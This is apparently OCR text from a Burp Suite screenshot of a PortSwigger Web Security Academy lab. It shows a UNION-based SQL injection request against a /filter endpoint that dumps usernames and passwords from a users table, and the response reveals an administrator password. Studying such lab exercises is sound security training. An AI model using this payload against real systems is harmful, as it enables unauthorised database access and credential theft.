 Determine no. columns × get DB tables × get columns × dump data × +
1 2 3 4
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+username_bkkjkn,+password_uedvyc+FROM+users_lamyrw-- HTTP/2
2 Host: 0ab900af03cd1461c0f3f4ab00f200ef.web-security-academy.net
3 Cookie: session=WUPiHqIC9EHYBYygRqLzcVDIXBx5v3cW
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*,
10 Sec-Fetch-Site: same-origin
? Search...
Response
Pretty Raw Hex Render
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
avch6dfmmvkot42jwuhl
</td>